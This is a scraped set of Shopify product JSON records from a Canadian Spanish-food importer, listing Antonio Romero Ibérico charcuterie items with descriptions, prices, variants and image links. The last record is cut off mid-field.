request_url: https://arcimports.ca/es/products/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin.js
body_size: 395
content:
{"id":7875102212308,"title":"ANTONIO ROMERO Freshly Sliced \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin 80g","handle":"antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin","description":"\u003ch3 data-start=\"0\" data-end=\"59\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\"\u003eSmall size, bold flavour—pure acorn-fed Ibérico lomito.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"61\" data-end=\"389\"\u003eLomito Ibérico de Bellota is a smaller, intensely flavourful cut from the collar of acorn-fed Ibérico pigs. Naturally cured for four months, this tender, marbled sausage delivers a rich, nutty taste with a smooth, refined finish. Sliced and packed for easy enjoyment—ideal for gifting, sharing, or elevating any appetizer plate.\u003c\/p\u003e\n\u003cul data-start=\"391\" data-end=\"651\"\u003e\n\u003cli data-start=\"391\" data-end=\"429\"\u003e\n\u003cp data-start=\"393\" data-end=\"429\"\u003eAcorn-fed, free-range Ibérico pork\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"430\" data-end=\"484\"\u003e\n\u003cp data-start=\"432\" data-end=\"484\"\u003eNaturally cured for 4 months for depth and balance\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"485\" data-end=\"542\"\u003e\n\u003cp data-start=\"487\" data-end=\"542\"\u003eSmaller cut with a delicate marbling and rich flavour\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"543\" data-end=\"585\"\u003e\n\u003cp data-start=\"545\" data-end=\"585\"\u003e80g vacuum-sealed pack, freshly sliced\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"586\" data-end=\"651\"\u003e\n\u003cp data-start=\"588\" data-end=\"651\"\u003ePerfect for tapas, charcuterie boards, or casual entertaining\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-09-29T13:57:35-06:00","created_at":"2023-03-06T13:26:13-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie Pre-Sliced","tags":[],"price":2995,"price_min":2995,"price_max":2995,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43661284147412,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-716002","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO Freshly Sliced \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin 80g","public_title":null,"options":["Default Title"],"price":2995,"weight":80,"compare_at_price":null,"inventory_management":"shopify","barcode":"8425402796016","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/LOMITO-PRESLIDE-2.jpg?v=1714503097"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/LOMITO-PRESLIDE-2.jpg?v=1714503097","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin","media":[{"alt":"ANTONIO ROMERO Freshly Sliced \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin 80g - ARC IBERICO IMPORTS","id":33398974349524,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/LOMITO-PRESLIDE-2.jpg?v=1714503097"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/LOMITO-PRESLIDE-2.jpg?v=1714503097","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g.js
body_size: 501
content:
{"id":8742492897492,"title":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 180g","handle":"antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g","description":"\u003ch3 data-start=\"134\" data-end=\"186\"\u003e\u003cstrong data-start=\"134\" data-end=\"186\"\u003eBold, savoury, and steeped in Spanish tradition.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"188\" data-end=\"487\" class=\"\"\u003eThis dry-cured black pudding is made the old-fashioned way — with rich Ibérico pork, natural casing, and a mix of spices that delivers deep, complex flavour in every bite. Crafted by Antonio Romero’s handpicked producers, it’s a tribute to Spain’s charcuterie heritage, reimagined for today’s table.\u003c\/p\u003e\n\u003cul data-start=\"489\" data-end=\"790\"\u003e\n\u003cli data-start=\"489\" data-end=\"545\" class=\"\"\u003e\n\u003cp data-start=\"491\" data-end=\"545\" class=\"\"\u003eMade from select Ibérico pork cuts, onion, and blood\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"546\" data-end=\"599\" class=\"\"\u003e\n\u003cp data-start=\"548\" data-end=\"599\" class=\"\"\u003eNaturally cured for a firm texture and bold aroma\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"600\" data-end=\"662\" class=\"\"\u003e\n\u003cp data-start=\"602\" data-end=\"662\" class=\"\"\u003ePerfect for slicing, grilling, or adding to stews and eggs\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"663\" data-end=\"718\" class=\"\"\u003e\n\u003cp data-start=\"665\" data-end=\"718\" class=\"\"\u003eVacuum-sealed 180g piece, shelf-stable until opened\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-01-15T14:41:04-07:00","created_at":"2025-01-15T14:41:04-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":["sale"],"price":1270,"price_min":1270,"price_max":1270,"available":false,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45998102544596,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-043002","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 180g","public_title":null,"options":["Default Title"],"price":1270,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":"8424736005122","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G1_1.jpg?v=1670022891","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G2.jpg?v=1670359351","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Morcilla.png?v=1670452788","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G3.jpg?v=1670452788"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G1_1.jpg?v=1670022891","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g","media":[{"alt":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS","id":30982275432660,"position":1,"preview_image":{"aspect_ratio":1.132,"height":1767,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G1_1.jpg?v=1670022891"},"aspect_ratio":1.132,"height":1767,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G1_1.jpg?v=1670022891","width":2000},{"alt":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS","id":30982278021332,"position":2,"preview_image":{"aspect_ratio":1.015,"height":1970,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G2.jpg?v=1670359351"},"aspect_ratio":1.015,"height":1970,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G2.jpg?v=1670359351","width":2000},{"alt":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS","id":31005772546260,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Morcilla.png?v=1670452788"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Morcilla.png?v=1670452788","width":1080},{"alt":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS","id":30982275465428,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G3.jpg?v=1670452788"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G3.jpg?v=1670452788","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-taquitos-de-charcuteria-mix-cubes.js
body_size: 495
content:
{"id":8108359024852,"title":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes","handle":"antonio-romero-taquitos-de-charcuteria-mix-cubes","description":"\u003ch3\u003eUnleash your inner Spanish chef.\u003c\/h3\u003e\n\u003cp\u003eThese premium cured meat cubes come from the most intensely flavored parts near the bone - where traditional slicing can't reach. Hand-cut by experts, they deliver concentrated flavor in convenient, ready-to-use pieces.\u003c\/p\u003e\n\u003cp\u003e- Mix of premium Spanish cured meats \u003cbr\u003e- Cut from richly flavored knuckle and bone-adjacent areas\u003cbr\u003e- Gluten and lactose-free\u003cbr\u003e- Perfect for cooking, snacking, and tapas\u003cbr\u003e- Available in 150g and 500g portions\u003c\/p\u003e","published_at":"2024-02-09T19:23:34-07:00","created_at":"2024-01-23T11:46:44-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":2500,"price_min":2500,"price_max":6610,"available":false,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44309181628628,"title":"150g","option1":"150g","option2":null,"option3":null,"sku":"CD-454","requires_shipping":true,"taxable":false,"featured_image":{"id":40673581334740,"product_id":8108359024852,"position":1,"created_at":"2024-04-30T12:45:28-06:00","updated_at":"2024-04-30T12:45:29-06:00","alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_150-4.jpg?v=1714502729","variant_ids":[44309181628628]},"available":false,"name":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - 150g","public_title":"150g","options":["150g"],"price":2500,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398949707988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_150-4.jpg?v=1714502729"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44309181661396,"title":"500g","option1":"500g","option2":null,"option3":null,"sku":"CD-455","requires_shipping":true,"taxable":false,"featured_image":{"id":40673581465812,"product_id":8108359024852,"position":2,"created_at":"2024-04-30T12:46:18-06:00","updated_at":"2024-04-30T12:46:19-06:00","alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_500-3.jpg?v=1714502779","variant_ids":[44309181661396]},"available":false,"name":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - 500g","public_title":"500g","options":["500g"],"price":6610,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398953345236,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_500-3.jpg?v=1714502779"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_150-4.jpg?v=1714502729","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_500-3.jpg?v=1714502779","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150.jpg?v=1714503024","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500.jpg?v=1714503024","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150-2.jpg?v=1714503024","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150-3.jpg?v=1714503024","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500-2.jpg?v=1714503018","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500-4.jpg?v=1714503018"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_150-4.jpg?v=1714502729","options":[{"name":"Size","position":1,"values":["150g","500g"]}],"url":"\/es\/products\/antonio-romero-taquitos-de-charcuteria-mix-cubes","media":[{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398949707988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_150-4.jpg?v=1714502729"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_150-4.jpg?v=1714502729","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398953345236,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_500-3.jpg?v=1714502779"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOS_MIX_500-3.jpg?v=1714502779","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398965829844,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150.jpg?v=1714503024"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150.jpg?v=1714503024","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398964158676,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500.jpg?v=1714503024"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500.jpg?v=1714503024","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398965862612,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150-2.jpg?v=1714503024"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150-2.jpg?v=1714503024","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398965895380,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150-3.jpg?v=1714503024"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX150-3.jpg?v=1714503024","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398964191444,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500-2.jpg?v=1714503018"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500-2.jpg?v=1714503018","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - ARC IBERICO IMPORTS","id":33398964551892,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500-4.jpg?v=1714503018"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TAQUITOSMIX500-4.jpg?v=1714503018","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/jamon-iberico-cubes-iberico-ham-cubes.js
body_size: 1209
content:
{"id":4903139704934,"title":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes","handle":"jamon-iberico-cubes-iberico-ham-cubes","description":"\u003cp\u003eThe best Jamón cubes to give you the best flavor to your creations.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHandmade by our experts from the area of the knuckle and the cane this part is closest to the bone where it can no longer be cut and where the ham is more cured and tastier. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eStore in a cool and dry place. Once opened keep refrigerated. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSuper tasty ham cubes, ideal for any meal or to eat simply alone as a snack. For example, a delicious tapa is with\u003cstrong\u003e \u003ca href=\"https:\/\/arcimports.ca\/products\/marinated-artichokes-with-oil-tin-6-9-units-425ml\" title=\"artichokes\"\u003eArtichokes\u003c\/a\u003e\u003c\/strong\u003e and \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/products\/whole-piquillo-peppers-250ml\" title=\"piquillo peppers\"\u003ePiquillo Peppers\u003c\/a\u003e \u003c\/strong\u003eas we serve in our \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/pages\/jamoneria-by-arc\" title=\"jamoneria bar\"\u003eJamoneria Bar and Tasting Room.\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" height=\"28\" width=\"19\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGLUTEN FREE\u003c\/p\u003e\n\u003cp\u003eIb\u003cspan data-mce-fragment=\"1\"\u003eé\u003c\/span\u003erico pork ham.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAllergens free. Lactose-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eVARIOUS SIZES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e150g \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e500g\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e1kg \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCubes of Ibérico ham, in a vacuum pack.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-01-17T17:42:03-07:00","created_at":"2020-08-10T13:10:25-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":2500,"price_min":2500,"price_max":13150,"available":false,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43588680974548,"title":"150g","option1":"150g","option2":null,"option3":null,"sku":"CD-451","requires_shipping":true,"taxable":false,"featured_image":{"id":45029658001620,"product_id":4903139704934,"position":1,"created_at":"2025-09-10T14:07:07-06:00","updated_at":"2025-09-10T14:15:00-06:00","alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/233_41f12ab8-497b-4957-841c-e2fc2ebeec01.png?v=1757535300","variant_ids":[43588680974548]},"available":false,"name":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - 150g","public_title":"150g","options":["150g"],"price":2500,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365505429716,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/233_41f12ab8-497b-4957-841c-e2fc2ebeec01.png?v=1757535300"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588681007316,"title":"500g","option1":"500g","option2":null,"option3":null,"sku":"CD-452","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - 500g","public_title":"500g","options":["500g"],"price":6610,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588681040084,"title":"1kg","option1":"1kg","option2":null,"option3":null,"sku":"CD-453","requires_shipping":true,"taxable":false,"featured_image":{"id":45029685985492,"product_id":4903139704934,"position":2,"created_at":"2025-09-10T14:12:28-06:00","updated_at":"2025-09-10T14:15:00-06:00","alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/237_951b2438-9160-4a69-908a-931388a68a90.png?v=1757535300","variant_ids":[43588681040084]},"available":false,"name":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - 1kg","public_title":"1kg","options":["1kg"],"price":13150,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365532004564,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/237_951b2438-9160-4a69-908a-931388a68a90.png?v=1757535300"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/233_41f12ab8-497b-4957-841c-e2fc2ebeec01.png?v=1757535300","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/237_951b2438-9160-4a69-908a-931388a68a90.png?v=1757535300","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/234.png?v=1757535300","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/235.png?v=1757535326","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/230.png?v=1757535326","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/232_0e43b268-ad44-447a-af52-1fb7b8290b68.png?v=1757535420","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/236.png?v=1757535420","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/231.png?v=1757535420","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/hamcubes.png?v=1757535300"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/233_41f12ab8-497b-4957-841c-e2fc2ebeec01.png?v=1757535300","options":[{"name":"Size","position":1,"values":["150g","500g","1kg"]}],"url":"\/es\/products\/jamon-iberico-cubes-iberico-ham-cubes","media":[{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365505429716,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/233_41f12ab8-497b-4957-841c-e2fc2ebeec01.png?v=1757535300"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/233_41f12ab8-497b-4957-841c-e2fc2ebeec01.png?v=1757535300","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365532004564,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/237_951b2438-9160-4a69-908a-931388a68a90.png?v=1757535300"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/237_951b2438-9160-4a69-908a-931388a68a90.png?v=1757535300","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365504315604,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/234.png?v=1757535300"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/234.png?v=1757535300","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365504282836,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/235.png?v=1757535326"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/235.png?v=1757535326","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365504217300,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/230.png?v=1757535326"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/230.png?v=1757535326","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO 